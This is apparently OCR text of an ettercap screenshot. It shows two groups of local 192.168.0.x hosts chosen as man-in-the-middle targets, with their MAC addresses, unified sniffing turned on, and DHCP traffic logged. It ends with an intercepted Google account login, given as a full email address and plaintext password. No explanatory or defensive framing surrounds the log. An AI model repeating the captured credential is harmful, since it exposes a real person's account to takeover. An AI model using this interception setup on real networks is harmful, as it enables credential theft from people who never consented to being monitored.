 ettercap NG-0.7.3
10:31 jetbus
Start Targets Hosts View Mitm Filters Logging Plugins Help
Host List Targets
Target 1
192.168.0.200
192.168.0.188
192.168.0.101
192.168.0.88
Delete Add
Target 2
192.168.0.199
192.168.0.179
192.168.0.168
192.168.0.149
192.168.0.145
192.168.0.117
192.168.0.105
192.168.0.102
192.168.0.100
192.168.0.91
192.168.0.22
192.168.0.21
192.168.0.7
192.168.0.4
Delete Add
GROUP 2 : 192.168.0.149 00:24:21:56:63:72
GROUP 2 : 192.168.0.145 44:87:FC:95:32:2C
GROUP 2 : 192.168.0.117 00:0D:60:96:CB:BE
GROUP 2 : 192.168.0.105 44:87:FC:95:CD:F1
GROUP 2 : 192.168.0.102 00:15:6D:AB:29:0C
GROUP 2 : 192.168.0.100 00:16:44:6D:25:D9
GROUP 2 : 192.168.0.91 00:24:8C:DA:B0:B4
GROUP 2 : 192.168.0.22 00:23:54:C0:31:6A
GROUP 2 : 192.168.0.21 48:5D:60:DE:C0:D1
GROUP 2 : 192.168.0.7 00:11:D8:4A:30:26
GROUP 2 : 192.168.0.4 00:0D:60:96:CB:6D
Starting Unified sniffing...
DHCP: [192.168.0.101] ACK : 192.168.0.102 255.255.255.0 GW 192.168.0.101 DNS 192.168.0.101 ""
DHCP: [192.168.0.101] ACK : 192.168.0.103 255.255.255.0 GW 192.168.0.101 DNS 192.168.0.101 ""
DHCP: [192.168.0.101] ACK : 192.168.0.100 255.255.255.0 GW 192.168.0.101 DNS 192.168.0.101 ""
DHCP: [192.168.0.101] ACK : 192.168.0.102 255.255.255.0 GW 192.168.0.101 DNS 192.168.0.101 ""
HTTP : 209.85.175.84:443 -> USER: bayuarie76@gmail.com PASS: l200080076 INFO: accounts.google.com/ServiceLoginAuth